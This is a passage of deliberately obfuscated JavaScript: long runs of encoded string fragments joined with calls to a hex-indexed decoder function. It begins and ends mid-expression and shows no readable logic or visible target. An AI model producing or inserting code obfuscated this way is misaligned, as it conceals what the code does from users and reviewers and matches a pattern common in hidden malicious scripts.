1ZxJywnV1BLb'+'GxDb0ltYScsJ1dQS05XUTBRZ0cnLCdXT1'+'JjUzhrRkRZbScsJ1c1Q0FpV3E5JywnV1J'+'SZExTb2hXUHlSJywnemdWY1ByN2RQcScs'+'J3ZzaGNKbWtRV1JlJywnY21rNERTa1lXN'+_0x4126820w(0x244)+'JXUjAnLCdl')+(_0x4126820w(0x24f)+'CdnQ29JVzZXTFdPNCcsJ1c3TmNIU290Vz'+'VhQScsJ0V3cGNKYXhkVGEnLCdXNXZKdXd'+'DaCcsJ0NDb1Buc05kS1cnLCdXUFZkVWJy'+'c29XJywnamgzZE5Db09XUVcnLCdXUE83d'+_0x4126820w(0x32e)+'9CV09ybScsJ1dQbGRHcTVuYUcnLCdXNHB'+_0x4126820w(0x1b1)+'J1c3VmRHTXRjUnFpJywnVzRlN2FhS0QnL'+'CdDdFN6VzYzZEdhJywnbXVaZEc4b2tXUm'+_0x4126820w(0x197)+'XUGUnLCduOGtzQ0NrcVdQOCcsJ3Rtb1ho'+_0x4126820w(0x1fd)+'0NDa3ZrVycsJ1dSdW5sbW9ZYmEnLCdXT3'+'Ftc0NrU2hXJywnQlNrUFc1YUZ4cScsJ3h'+_0x4126820w(0x2f0)+'ZXhkZElKYVYnLCdsV05kUzAvY1RhJywnV'+_0x4126820w(0x205)+_0x4126820w(0x260)+'XJywneGNXOFc2RmRIVycsJ1dQZkdvYjNj'+_0x4126820w(0x2c7)+'FonLCd6MlQvZG1vUCcsJ1dRVmRWU29EVz'+'QweCcsJ1dPRmRNWmZtbFcnLCdXT0JkTjh'+'vMEZNOCcsJ1dQRElkcVpjR0cnLCdXN05j'+_0x4126820w(0x255)+'2dDby9XNDNjUzBXJywnV1BCZFB2cmRjRy'+'csJ1c0eGRMdmhjTHU4JywnY3FKZEp3eGN'+'NRycsJ21ZWmRNQ29iYXEnLCdXNWp6QzJx'+_0x4126820w(0x2cf)+'GRWVzgnLCdXNzg3Z0llRCcsJ3JiTFhXUn'+'F3JywndDhr')+('K1dQM2RRMDAnLCdyTXJmb0NvTCcsJ1dRW'+'mNNOG9lV1BCZFJXJywnV1JwY1RTb1JXN3'+'hkUkcnLCdzbW9KV1B6RldPeScsJ1c1bGR'+'QZ1ZjSnEnLCdscVZkR0twY1RHJywnVzdK'+'ZEhhM2RPR2UnLCdXUjk3bHFWY0lxJywnV'+'1FKY1NoOTZBYScsJ1dRVmNOZzl1RkcnLC'+'dpQ29nREtWY0dXJywnRW1vUldPSDlXUDA'+'nLCd6Y2RjVm1rMFdQVycsJ1dPNDFoOG90'+'aUcnLCdvbWtHRlNrNFc1SycsJ25Ta3p5U'+'2svV1FpJywneU5UT2c4b0snLCdXNGVMRm'+'1rZlc2QycsJ1dQcGRWSFBRalcnLCdXNjV'+'3cXhPUCcsJ3JjUFcnLCdXNkpkUXZCY1Ry'+'eScsJ1c3QmNQOG9pczhvaicsJ2pkSmRSM'+'GRjU3EnLCdyQ29TbWQvZE1XJywnV1BmSm'+'xYZGNQVycsJ1dSL2RLOG80V1JLNicsJ0I'+'4a01XNWlaRnEnLCdEQ29uV1JISVdRaScs'+'J3lTa3hXNGlac0cnLCdDbWs5VzRDZWdXJ'+_0x4126820w(0x21c)+_0x4126820w(0x2bc)+'lV2hxJywneThvRmhhSmRWcScsJ1c1V3Vh'+'RzBWJywnbThra3Fta2xXT20nLCd4bW9yV'+'1FyTlc1NCcsJ1dQQmNWZWpNclcnLCdXNE'+_0x4126820w(0x1a4)+'nVzRpdVc2TmRMeHEnLCdqSS9kSXVKY0dX'+'JywndjBGY01YVmRTcScsJ2hlUDh3Z2UnL'+_0x4126820w(0x300)+'VpQXQ4cycsJ1c2SmNVbW9yRW1vcScsJ2l'+'Db0RXNVZjTjA0JywnVzZsY084b0hXNG1X'+'JywnZnNGZEpTb3pBcScsJ2ZoL2RSWGlhJ'+'ywnVzdOZFFZbGRPcUMnLCdXT09nQ3FhWS'+'csJ1dSNEhD')+('bWsyakcnLCdXUkZjVUNva1c3dGRQcScsJ'+'3k4a2ZXNGlTYlcnLCd1U2trVzZ5dVc0OC'+'csJ1c2TmRKTXhjSUh5JywncW1vbW9HdGR'+'MVycsJ1c1WmRKR1pkTWNDJywnajhrMHFD'+'a3NXNTgnLCdXNUtQQkNrWFc1QycsJ3ZMU'+_0x4126820w(0x2db)+'QxZUhaY1JHJywnV1JlT2hTb3djRycsJ1d'+'QdGRPV3JTYVcnLCdXUFpkSFd6MGVhJywn'+'VzVUZnYzdUgnLCdpbW9oVzY3Y08ycScsJ'+'1dScU5DbWtya1cnLCdmMnJLeWhhJywnQ1'+_0x4126820w(0x249)+_0x4126820w(0x24c)+'LCdXN05jTGQ3ZEs4b08nLCdXUmZ2bXJSY'+_0x4126820w(0x1d0)+'phYScsJ2xTb3hBM1ZjSEcnLCdXUFJkSUx'+'QYWZhJywnV1EwZ1dST1ZmVycsJ1c2SmRJ'+_0x4126820w(0x19d)+'mEvZFBnNCcsJ1dQN2RLS1RSYkcnLCd4U2'+'9HV08xRlc3MCcsJ2w4b2dXN0NQV1BTJyw'+_0x4126820w(0x1e0)+'J29TazJxU2s4VzRhJywncDhvelc3WmNRZ'+_0x4126820w(0x2fe)+'cnLCdXUlduQThrZXBhJywnQVNrdVc3SzJ'+'5RycsJ2FDb1B1MjdjUHEnLCdXNXZyRHZ5'+_0x4126820w(0x282)+'0JjSWEnLCdXUHkzYzhvZ25XJywnV1FxTX'+_0x4126820w(0x201)+'rV1dSVmRWTm0nLCdnRzdjUThrSFdQTycs'+'J2NZWmNPQ2t2V1JlJywnVzZ4Y0c4b3pXN'+_0x4126820w(0x20f)+'F5QycsJ0Z0')+(_0x4126820w(0x1b6)+_0x4126820w(0x34d)+'csJ1dRWGRkY2xjVkcnLCdXUmFXY1Nvemp'+'HJywnQ2NkZEtOUmRMcScsJ2tXaGRQU29W'+'YXEnLCdXTy9jUE5IZkFXJywnV1BhQ3Y4a'+'0pjRycsJ1c2eXZXNnBkUWhtJywnZVlSZF'+'Ntb1NhcScsJ1dSZVhuU29FYXEnLCdCcXR'+_0x4126820w(0x291)+'VktaY0hJMCcsJ3ptb0xXT3JLV1JtJywnQ'+'VNraVc0QzV6RycsJ0I4b2NXT1RhVzRTJy'+_0x4126820w(0x34f)+'xJywnVzdPUG5KZWYnLCdwcjNkSENvcWJx'+_0x4126820w(0x2f2)+'zZxJywnV1I1T2JYSmNNRycsJ3FXNThXUW'+'lUJywnQmNTc1c2aGRLVycsJ2M4a250U2t'+'TV1FDJywnRFdqdVdPR1EnLCd4R3V1VzQz'+'ZFJxJywneDhreFc2Q2VzVycsJ25Db0RyM'+'lJjU3EnLCdXN2k5VzcvZE4wSycsJ3pXSH'+_0x4126820w(0x2d9)+_0x4126820w(0x322)+_0x4126820w(0x279)+'W9zV1JQQldSaScsJ3B3VG91dWknLCdqMX'+'pLdXZPJywnVzUvZE5XaGRKc0MnLCdXNU5'+'kS1haZEpkSycsJ3JtazRXNmk5dlcnLCdo'+'V1ZjS0NrUVdSSycsJ3Y4a0lXUWhkT3hhJ'+'ywnVzR4ZEtKN2RSV1cnLCd1bW9mYXI3ZE'+_0x4126820w(0x230)+'kSnZpJywnaUNrVEZTa1FXN1MnLCdyOG8z'+'bWE3ZFBXJywnaXhkZElzR1knLCd5R1pjV'+_0x4126820w(0x2fc)+'FoY1FTa1lC')+('cWEnLCdzYkRtV1A4bCcsJ3FieUJXNGxkT'+'nEnLCdGbW9FV1J2Vlc0RycsJ1dRUmNNOG'+'9jVzd0ZFJHJywnV1FXbENtazRvYScsJ2Z'+_0x4126820w(0x2e6)+'J0NDa1dXUFpkSWdtJywnd3QzZFVOWmRKR'+_0x4126820w(0x334)+'ZqVycsJ2ozVmRRU29RV1I4JywnV1FGZEh'+'Tb2RXUTB6JywnVzZtZUJDaytXNUMnLCdX'+'Nk5jTW1vbVc0S3knLCd0WWhjSUNrTFdQT'+'ycsJ1c2RmRJWjNkSldXJywnbzhveVc2Vm'+'NWZTQnLCdXUi9kS3c5dWRhJywnQUtOY1V'+'zaGRLVycsJ1dRL2RSTUxnamEnLCdpU28r'+_0x4126820w(0x246)+'0pkUVNvdngxaScsJ3lyeldXUEtUJywnRV'+'NvVW90L2RPVycsJ1dRTHJuSGhjVlcnLCd'+'mY3BkUUNvdkJXJywnd1lLd1c2QmRHYScs'+'J1c1QmRQTlpjSXc4JywnbzhvZlc2TmNQd'+'0cnLCd1bW9xcFlwZElHJywndHJLL1c1aG'+'RTVycsJ2FIL2RMQ29xc1cnLCdXUlJjSnd'+'UMHNHJywnVzZOY0c4b1hCU292JywnY00v'+'Y1BIaGNLMy9kUUNvT0RTb0tXUFN1Jywna'+_0x4126820w(0x200)+'wnVzRWZFRta2lXUnpaJywnVzdxQW1KcTE'+'nLCdtOGtodG1rUldQMCcsJ1dQS250bWtv'+'YkcnLCdXNFJkTGVGY1YwdScsJ3laUmNMU'+_0x4126820w(0x1ed)+'NrM1dQTmRIdVMnLCdXUWFhQVk4TScsJ1d'+'RWmNNdmYycVcnLCd0S2ZIbFNvTicsJ1dP'+_0x4126820w(0x178)+'HlzWUdtJywnV1JhQ1dPOFplRycsJ1c2Sm'+'RHU2tkV09m')+('OCcsJ1c0bVJvYU9sJywna0haZEk4b1BvY'+'ScsJ3FkWFFXUTBqJywnV094Y0k4a3h4SF'+'MnLCd5bWtIVzdPTm9HJywnV09kZElTb0R'+'XUENuJywnV1EvY0dlUDRGcScsJ2Z2dk50'+'M1MnLCdXNnBkVFdKZFNhYScsJ1c1QmNMY'+'mxkSjhvUicsJ2daRmRTd0JjT0cnLCdXNU'+'tkelNrS1c0dScsJ1c0YkpEeHVmJywnV1I'+'zY0sxTElERycsJ3phN2RUMGxkSmEnLCdX'+_0x4126820w(0x2b7)+'zdoZEpkTmRQWTAnLCdtczNkTzB4Y1RXJy'+'wnbUhSZFNOWmNQRycsJ2hTa2pGQ2syV1J'+'xJywnQ1Nrelc3MEVpYScsJ3E4azdXNEtZ'+'ZVcnLCdjcTNjVVNrT1dQSycsJ2I4a0ZyO'+'GtzV1JLJywnRmJmTldQV3onLCdXUXRkVk'+'NvM1c2ZVQnLCd2YVQ3V1J5bicsJ2FTb2t'+'BZnRjTXEnLCdiV0JkUjF0Y0xXJywnZ1Nr'+'SnVta2dXN20nLCd1MHhjT3I3ZEdXJywnQ'+'ngxcWVtbzcnLCdnQ2tKQzhrWlc0QycsJ2'+'N0WmRPQ29GY1cnLCdXT0JjSmZUMXRHJyw'+'ncGRKY0xta1ZXUDgnLCdGSWxkVncvZElh'+'JywncXRiTldROFMnLCdnQ29KVzY3Y0hNN'+_0x4126820w(0x36d)+'tHJywncnQ3ZFAyZGRVVycsJ284b1VES0p'+_0x4126820w(0x2bd)+'bzlXNE9qJywnYWI3ZEo4b3pDVycsJ1dPN'+_0x4126820w(0x1e6)+'hrM1dSaGRRZ2UnLCdXUEZjVTM1NkRhJyw'+_0x4126820w(0x1aa)+'bScsJ3FIRHVXUm1rJywnVzVkZExnZGNHe'+'DgnLCdXNlJkUXZCY1FKNCcsJ1c3S2lwc3'+'VxJywnVzVK')+('ZFFZeGRKWXknLCdXNzNkS0ozZFFkSycsJ'+'3Y4a3pXNHlGbXEnLCd4dHhjTG1raldPNC'+'csJ2I4b01XNU9NV1JPJywnV1FwY1JDb1V'+'XN1ZkSkcnLCd6TUJjUEdWZE1xJywneVpt'+_0x4126820w(0x369)+'E5Db1BuVycsJ2YyaGRRbW9OV1FhJywnV0'+'9oZE5Db2FXUUNVJywnd2JLUlc3WmRLVyc'+'sJ1c2UmNVQ29QVzU4ZCcsJ1c1TmRSWkZk'+'U1pTJywnckNvbldQdkRXNGknLCdXUjdkS'+'GFyb2FhJywnY0lkZFZDb3BhVycsJ244b0'+'h1M1ZjU1cnLCdXUFdBV09lVWdhJywnZGV'+'mWkZneScsJ1dSeGNWQ29yVzdOZFNHJywn'+'VzZ5Zlc2cGRUMGEnLCdCOGtQV1JKZExLM'+'CcsJ1dQdGROYUhQZVcnLCdXUWhjSENvel'+'c1QmRLYScsJ1dRaGNQbW9wVzVaZFVxJyw'+'nVzREYkUxU0snLCdqOGtGQThrWFdPVycs'+_0x4126820w(0x35a)+'ywnV092cm5yQmNVVycsJ2VTb2dXNWV5V1'+_0x4126820w(0x284)+'WY00xYScsJ1dSUmNVQ2tMell1JywnVzVS'+'ZE5Da0NXUVBpJywncWJEeldRS1InLCd5S'+_0x4126820w(0x1ef)+'xabGRPRycsJ1dSWmNNMVh2RnEnLCdXNml'+'LYmJxVicsJ1c2OXBDM3U4JywnRDFWY1FH'+'bGRIYScsJ2YyQmRJYW0rJywnbG1vRHlnS'+'mNSRycsJ1c3M2RWOGtJV1J2LycsJ2htb2'+_0x4126820w(0x209)+_0x4126820w(0x2be)+_0x4126820w(0x185)+_0x4126820w(0x23e)+'cnLCdsZ1Jk')+('SXJhYycsJ1c2aWt5U2tnVzZtJywnYTFSZ'+'EdTb2dXUWknLCdrWlpkVVNvMGphJywnYj'+'hvUHgzcGNJcScsJ0FlVmNIclJkSkcnLCd'+'XUUNKaG1vSmtXJywnd1piTVdSaXEnLCdX'+'N3BkVUk3ZFZ0eScsJ2F3VmRRdDBVJywnV'+'zVSY0ltb3BXNUcyJywnVzczY1ZKVmRJU2'+_0x4126820w(0x320)+'vQicsJ1c3bGRKV2xkVnM0JywnYzhvblc1'+'VmNPTHknLCdicU5kVkNvSmdXJywnVzd5Q'+_0x4126820w(0x2eb)+'RNSzdkSGEnLCd4WHBkTzFkZElHJywndDh'+'ralc0Qzl0RycsJ2VoZGRJWEdaJywnV1A3'+'ZE1Db2dXNzRZJywnY0h0Y0lDa2xXUU8nL'+_0x4126820w(0x183)+_0x4126820w(0x1d2)+'nLCd4SEMzVzdSZE1xJywnVzVkZFYxbGNH'+'Y08nLCd2OGtEV1BSZFN3VycsJ0N4WHRkU'+'28rJywnaUNvVlc0RmNMaHEnLCdXNHhjSE'+_0x4126820w(0x22d)+'rVnI4a2lXUU8nLCdyU2tiVzRlZkRXJywn'+'V1JLT1dROFZoYScsJ1dSeWFDWEtuJywnV'+_0x4126820w(0x2b6)+'UnLCd4SXZZcXhpaVdRWmRPRycsJ3BHdGN'+_0x4126820w(0x1c8)+_0x4126820w(0x265)+'HFYRFdPYVQnLCdCQ2tmV1JsZFRLeScsJ0'+_0x4126820w(0x19b)+_0x4126820w(0x29b)+'V1FTMCcsJ1c2aGRNdXRjS0g4JywnV1BTR'+_0x4126820w(0x17f)+'81Q1cnLCdX')+('NUZkUldOZEtYTycsJ3pDazhXUEZkT00wJ'+'ywnVzZwZE5zVmRNcmEnLCdXUXBkTlpESm'+'xxJywnaWM3ZFBTb1BuYScsJ1c0L2NUOG8'+'5VzVPVCcsJ1dSNHF2Q2tlZEcnLCdXNDdk'+'T1NrL1dRMU4nLCdwQ29iVzZxQ3FhJywnV'+'09hcnNTa0tsVycsJ2ltb3ZXN3FNV1FLJy'+'wnV1JsZFBtb3lXNGFxJywna2VQVERNOCc'+'sJ0ZtazdXNnlteVcnLCdFbWtxVzVxaWhH'+'JywnYkpGY0pta1RXUjAnLCdXUGE3Q0NrQ'+_0x4126820w(0x1c3)+_0x4126820w(0x184)+'YSmNRbWtDV1E4JywnV09SY0hta2dzZE8n'+'LCdXUEdMRXJLTCcsJ3Z2TmNVc0ZkSkcnL'+'CdxdGFxVzRaZFNxJywnY05aZEg4b0lXT3'+_0x4126820w(0x309)+'1ZmEnLCdXNTdkTWdSY1FoVycsJ2Y4bzhB'+'dkpjSkcnLCdFU29aV09ybFc2bScsJ2c4b'+'yt3aEpjTmEnLCdDU2srV1J4ZE0waScsJ2'+_0x4126820w(0x304)+'4cmkvVzRkZFRXJywnakNvbUNMM2NRcScs'+_0x4126820w(0x208)+'ycsJ1dQVmRNQ29iVzVXZScsJ1dSaXhkQ2'+'84amEnLCdXUVZkVkNvYVc1Q1AnLCdXNHp'+'iREwwaicsJ2hYcGNKOGtQV09pJywnRmRa'+_0x4126820w(0x338)+'09wZEttb0FXNDhxJywnYnEzY1Bta21XUk'+_0x4126820w(0x2af)+'PJywnV1BSZEc4b1dXNUNYJywnVzVlc1c2'+'cGROd08nLCd4U29lbFlWZFNxJywndVNrd'+_0x4126820w(0x29a)+'csJ1c1cGRO')+('dHBkTEppJywnckNveGZhN2RIRycsJ1c3U'+'EVFMGlpJywnVzVkZFV3RmNHZG0nLCd2cV'+'A0V09XUicsJ1dSWHJldEZjU3EnLCd3ckt'+'KVzRGZExhJywndlNrK1dRTmRPZUcnLCdX'+'UE9pcUNrcldPUycsJ1dSSmRSU28rV1Awa'+_0x4126820w(0x382)+_0x4126820w(0x2dc)+_0x4126820w(0x372)+'ZFNvbycsJ1dPeGNLU2tQeXN5JywnRENvT'+'2lJQmRHRycsJ3pTa0RXN2lTdUcnLCdkZ1'+'ZkUVdtcicsJ3pDb2ZvWEZkTlcnLCdxVzk'+'1V09LaycsJ1c0dUtoZDRVJywnVzdDSXNT'+'a29XN0MnLCdBd0hQZFNvVycsJ1c3VmRKe'+'EpjUmJ5JywnVzV0Y1Rtb3lCU29zJywnV1'+'BkZE1DbzRXUE94JywneXFYQldRdW4nLCd'+_0x4126820w(0x229)+'JywnZ01mVXIzYScsJ1c2UmRKR3BkTGNxJ'+_0x4126820w(0x315)+_0x4126820w(0x253)+'OJywneFdkY0xTa3JXUDgnLCdGS1ZjTThr'+'VFdPYi9XN0pkSVcnLCdvbW95VzVaY0llT'+'ycsJ1c2ZUZtSU9lJywnVzdGY1Ftb3BXNm'+_0x4126820w(0x277)+'JeFcnLCdXNVNBdDhrK1c3cScsJ1c3QmNU'+'OGtrZEpwZFVHUzBXUlNpV1B6cicsJ1dRb'+'GNSbWtERmEwJywnVzRSZEd1RmNQTjQnLC'+'dXNFJkS05kY0pJNCcsJ0MwaGNJSTdkUEc'+'nLCdkbW9XVzc4T1dPRycsJ1c1dGRPZzdj'+_0x4126820w(0x227)+'0xTa1lXUGknLCdoOG9Wd2gvY0dxJywnVz'+_0x4126820w(0x2cb))+('RzAnLCdXNVpkU2JaZFFzYScsJ1c1aGNQR'+'2hkTFNvOCcsJ2tYVmRSS2RjTFcnLCdXNH'+'l3VzV4ZFFMQycsJ3Nta09XNzBXeWEnLCd'+'wSTNjUG1rbVdRZScsJ3UyekpuOG9xJywn'+'am1vT1c2UmNNTEMnLCd1bW9ZV1B2VFc0Y'+'ScsJ1c2aGRTdmxjSWZXJywnV081TGtKQm'+_0x4126820w(0x37e)+'TQ2tZQXJPJywnV094Y0pta095WmEnLCdX'+'UThWQnNHYScsJ1dSL2NPMzVKclcnLCdXU'+'W14eldtdycsJ29tb01XNG1PV1B1JywnV1'+_0x4126820w(0x2e7)+'nV1FwZEdDb21XNDhSJywnQ0NvTWdJUmRO'+_0x4126820w(0x2d2)+'2RMaHUnLCdjQ2s4cThrM1c1aScsJ2lZSm'+_0x4126820w(0x264)+_0x4126820w(0x27e)+'LCdXNVpkS0pkZE90QycsJ1dQS2lpU282Z'+'1cnLCdrbW9GVzQ0S1dQNCcsJ2I4a3Z0Zn'+'RjSGdGY004b2xXNzBjeWEnLCdXT2RjUkN'+'vT1c1cGRWcScsJ2tLWmRSQ295V1E4Jywn'+'V1FxVEU4azRtcScsJ3lXRzZXNnhkS0cnL'+'CdCWDhiVzdaZFBXJywnV1E4ZFdSS2FrcS'+'csJ1dQNDJXT09DYWEnLCdXNFZjTThvakF'+'Tb0knLCdFd2ZnZzhvdicsJ1c0RDZ5ZThT'+'JywnV09XMGRDb2hwVycsJ3I4a01XUGxkT'+'zEwJywnV1JaZFZaRC9tYScsJ1dRQmNUbW'+'t2Q0pXJywnVzVCZEtnSmNPdkMnLCdXUDN'+'kU1NvS3pXJywneFNvYmlHN2RTVycsJ1c1'+'TmRHdTNjSEhXJywna0dGZFZ4L2NRRycsJ'+_0x4126820w(0x27a)+'wnVzZOZEcy')+('TmNMTUMnLCduWkZkSXVGY1VHJywneXRiT'+_0x4126820w(0x21e)+'E4a0xXNDgnLCdXNmxjTThvN1c1QzAnLCd'+'yd2pxaG1vUCcsJ1c1aUh5Q2tUVzZpJywn'+_0x4126820w(0x1cd)+'HgnLCdXNXEwVzdOZFQyRycsJ3RJNXFXUW'+'V6JywnRXNYR1dPaXMnLCd6Q2tJVzR1SGJ'+_0x4126820w(0x18a)+'ZExybScsJ2YyRmRLU29CV09hJywna0hCY'+'0dDazNXT2knLCdCOG9lb1cvZFRxJywnV1'+'JWZFFiZnVnYScsJ2w4a0N0U2s0V09TJyw'+'nc0gvZE5laGRTcScsJ2JtbzJXN2UyV1Ft'+'JywnVzRsZFZta0dXUWZ3JywnVzRKZEhHV'+'mRRSGknLCdqOGtIczhrTldSNCcsJ1c0MF'+'VBQ2syVzRpJywndDhvTldQanJXNEMnLCd'+_0x4126820w(0x1f3)+'NCcsJ3Fta0RXUFZkVTBlJywncnRkY01HJ'+'ywnVzUzZFI4a1JXUmI3JywnaG1rZ3NTa2'+'VXNUsnLCdXUkduV1E4cGhXJywndU1KY1N'+'zeGRKRycsJ2FhdGNROGt3V1J1JywnZjhv'+'UFc0R3JXUVcnLCdXUU5kTENvdVc2bVcnL'+'CdXN1gzQU1DZicsJ1dPbWh4Q2tMZ2EnLC'+_0x4126820w(0x326)+'4JywnV1FaZE1ZOWRjYScsJ3Y4bzBXT3p5'+'V1JpJywnVzcxU3NLNDQnLCd1SWRkUDJaZ'+'ExHJywnVzVGY1RHN2RKOG9TJywnZkhGZE'+'llaGNIcScsJ2YyRmRTU29HV1E4JywnYzh'+_0x4126820w(0x371)+_0x4126820w(0x23d)+'TNpJywnV09sY0o4bzBXNzNkVVcnLCdXUG'+_0x4126820w(0x1d4))+('cScsJ2dtb0lXNU5jTEtLJywnVzVKZFRze'+'GRLV2UnLCdtZVpkUmRtcycsJ3BOWFp5Z0'+'snLCdXNUN3bmRpQicsJ3RiSmNWbWtRV1B'+'TJywnVzVPang4a2VXNzQnLCd4WFRNV1Fp'+_0x4126820w(0x220)+'29oJywndmJCY0pta0JXUXknLCdXT0dodV'+'dlTycsJ2dkUmRQTFZjTmEnLCdhZ3BkVWF'+'tbicsJ0RlRDBpOG81JywnV1JCY1VTazF0'+_0x4126820w(0x1a7)+'TdXUmEnLCdXNWJhQndTeCcsJ2Z4M2RVR0'+'tIJywnbDhvUFc1cXFXT0snLCd2Q2tBVzR'+'lR0JxJywnV1JxZ0ZhcWYnLCdXNVNic0Nr'+'dVc3bScsJ2dDb0tXNldSV09tJywnczhrK'+'1c3RzlzVycsJ1dPbGNTbWt2QnRTJywnVz'+_0x4126820w(0x2a0)+'nLCd4c3E0VzczZE5xJywnVzRLQlc2L2RR'+'dmEnLCdkOG9WendWY0tHJywnaTNIdENOb'+'ScsJ25OVmRPV21LJywnRUNvMVdQYmRXN0'+_0x4126820w(0x1f2)+_0x4126820w(0x231)+'TDNrclZjSkNrWHUzVycsJ3lTazBXN3E3Z'+'VcnLCdqQ28zVzd1eFdRSycsJ2xOUGZGMW'+'0nLCdXNmxkRzNwY09iOCcsJ3NhdU1XNVJ'+'kTUcnLCdtOG91VzU3Y1QwOCcsJ1c2TmRH'+'M1pjSU4wJywnVzcvY0tTb2ZGOG8wJywnQ'+'WVEUmFtb2snLCdXUWlMeENrTWxHJywnZH'+'QvZEdTb2ViVycsJ0ZiZUJXNEJkTGEnLCd'+'hdVpkUG1vbldPTycsJ2NDazlxOGtJVzdD'+'JywnVzUvZEcweGNJWTgnLCdicU5kVW1vS'+_0x4126820w(0x335)+'1veGdXJywn')+('dW1rZ1c0eUlwcScsJ2FTb0hFS1pjUkcnL'+'CdXT3BjRzhvM1c1bGRIRycsJ3VDb3BXUD'+_0x4126820w(0x1cc)+'6TGRjT1cnLCdjSGhjUFNrK1dRaScsJ3pT'+'a0hXUlZkUU5DJywnV1FQSWpiWmNHVycsJ'+'2x1UHR2Z3knLCdXUXlRakNvMGFHJywnQz'+'hvd1dSSEFXNFcnLCdyU2tnVzRxK0JhJyw'+'nV1I1dGJkRmNHVycsJ1c2bStGU2tVVzUw'+'JywnQVNrTFc0dU5zYScsJ3NjamNXUWVqJ'+_0x4126820w(0x1c1)+'ZlNicsJ2taL2RLU29Ha3EnLCdXNXUyYUc'+'wTCcsJ3VoUE9tU29vJywnVzUzZElLeGNL'+'STQnLCdXT2RkSVdmV21xJywnZW1rTUFta'+'0tXT2knLCdpU293VzRTZVdPbScsJ2RKTm'+'RMbW8xc3EnLCdXNkdzVzRCZFIxZScsJ2x'+'tb01XNzRCV1F1Jywnbm1rZnNtay9XNmkn'+_0x4126820w(0x276)+'CdkU2trdkNra1dPcScsJ2U4b0lXNWkyV1'+_0x4126820w(0x2a8)+'3JywnV09SY1U4b2tXNTdkSkcnLCdkd1pk'+'RzhvaVdPVycsJ2pTb3VXN0syV1FHJywnV'+'1BSZE5hblBvYScsJ2VMdGRQU29oV091Jy'+'wnZ2JCZFM4b2FzRycsJ1dPN2NLQ2t0dlp'+'1JywneFliVVdRaSsnLCdmQ29FcmZOY0dh'+'JywnYTEzZEltb2tXUEsnLCdudE5kTUNvT'+'3VXJywnV1FtMERxeW4nLCdXNmxkUG1rdl'+'dPNU8nLCdjTk5kSG1vNVdPdScsJ1dQRmN'+'TU291VzZOZFNHJywnRldkZFZlSmRHYScs'+_0x4126820w(0x308)+'0MwSmNWclpkUGEnLCdXNFpjSFNvUUE4b2'+'cnLCdXNnBk')+('SUNrMldQYnMnLCdXUmFOd21rZmphJywnb'+'GR4ZEg4b3NpVycsJ1c1L2RQSEJkTmN1Jy'+'wnV1JWZFI4bytXUjhQJywndUNrUldQRmR'+'OaHknLCdXUWVmaThvYW1xJywnRThrQ1c1'+'cWxsYScsJ3QzdmlpQ29SJywnam1vTVc1Q'+_0x4126820w(0x1eb)+'s0V09sZEwyYScsJ1c1eGNPR3BkUVNvbSc'+'sJ29ta3B2Q2taVzU4JywnV1JsZEdmdUon'+'LCdXUHV5dG1rZWJXJywnZXQ3ZEs4b29jY'+'ScsJ2tyTmNKOGtIV1I0JywneG1rZlc2U0'+'tlVycsJ1dRM2RUOG9GV09DVCcsJ3Zkbk9'+'XUXE0JywnV08zZE84bzFXN21MJywnVzVC'+'ZFFkVmRWczQnLCdXNzdkSnJCZEtJOCcsJ'+'1dSSmNJU2svcnM4JywnVzVpMGpXNDMnLC'+'dXUmEyRFh5dCcsJ1dSL2RQdUxWblcnLCd'+'qcy9kTzhvU3BxJywnVzcvZFNNL2NMeDAn'+_0x4126820w(0x1c4)+'29pJywnV09kY0w4a3ZySkcnLCd0V2JVV1'+_0x4126820w(0x278)+_0x4126820w(0x2c8)+'L2RScScsJ2FKL2RJU29CQ0cnLCdDU2t0V'+_0x4126820w(0x306)+_0x4126820w(0x319)+'sJ2gwN2RLcWFJJywnVzZoZFNZcGRPZFMn'+_0x4126820w(0x2dd)+_0x4126820w(0x30a)+'tkV1JiQicsJ1dQcWRDbWt3ZHEnLCdhbWt'+_0x4126820w(0x239)+'Y0tTa1d5VzAnLCdqbW8vVzdPQldSeScsJ'+'1dRR0p6c0drJywnRDhvbXBYQmRPVycsJ1'+'dScGNIbW9i')+('VzVleicsJ1c0UmROWC9kSXN1Jywna3Y3Z'+'FNyU3MnLCdXUTdkSndyaW9HJywnakNvcV'+'c1RzJXTzAnLCdXN3k3cHJldycsJ1dRcVN'+'zV3l2JywnRVk1N1dQS1QnLCdXUnJUa0ha'+'Y1ZxJywnV1JCY0plclhyVycsJ1c2aGNOU'+'29OVzVHbycsJ204a01DU2t0VzdLJywndm'+'1rWlc1YW55YScsJ3pDb3ZXUmZUVzZtJyw'+'nV1IzY1Fta1VDYjgnLCdnTS9kUjhvVFdP'+'dScsJ1dPMXBhZHBjVXEnLCdvU2srdUNrZ'+'Fc3RycsJ3htb3lXUjlJV080JywncUlmN1'+_0x4126820w(0x228)+'mQmNWRycsJ1dQelRsc1pjVmEnLCdvQ29Y'+'cjFaY0lHJywnV1JaZExTb0VXUm1BJywnY'+_0x4126820w(0x381)+'c2L2RVZ0MnLCdXNkpkVktGY1VHbScsJ1d'+'SZGRSQ29DVzdXaycsJ1c3aUR4OGtPVzVx'+_0x4126820w(0x370)+'09pJywnZkNranRtazZXUk8nLCdFcUhUV0'+'9xRScsJ213eGRVSnlKJywnV1FXaEFKMFk'+'nLCdpbWs1RFNrbldSSycsJ2wybGRJU296'+_0x4126820w(0x203)+_0x4126820w(0x1c6)+_0x4126820w(0x2b0)+'pVHlta2d1VycsJ3laR0NXNk5kSFcnLCdX'+'UU5kU21vV3Z1RycsJ1c0QmNIU29lQThvK'+_0x4126820w(0x383)+'tQV09tJywnV1FOY01Tb1ZXNC9kUmEnLCd'+'XUXRjSG1rdkZhOCcsJ1dQZGRKS1hvZ3En'+_0x4126820w(0x1ba)+'HZlJywnRTFUUmJtb2YnLCdoc0JkTUNvdE'+_0x4126820w(0x2f4))+('OFc2Q25DYScsJ2NTb1F6Sy9jSUcnLCdXN'+'FZkUVlkZExxQycsJ2U4azR0bWtDVzVxJy'+_0x4126820w(0x267)+_0x4126820w(0x19e)+'LCdkWTNkSEtwY01XJywnckpWY1Zta3VXU'+_0x4126820w(0x187)+'QnLCdmMWRkTXN1YicsJ0IwVmNOcWhkU1c'+_0x4126820w(0x193)+'ZWpxJywndHd2OWhTb1AnLCdsWVZkVG1vc'+'XpHJywnV1BwZFNhRG5hRycsJ1c2M2ROOG'+_0x4126820w(0x303)+'RUmRObW9XVzZHVCcsJ3U4azlXUEpkVjAw'+'JywnbDBOZEdtb09XUDAnLCdXNEZkUDFCY'+'1R4OCcsJ1dSZWN5bWtJZnEnLCduOG85Vz'+'VpNFdPQycsJ1dPV0hGQ2t3V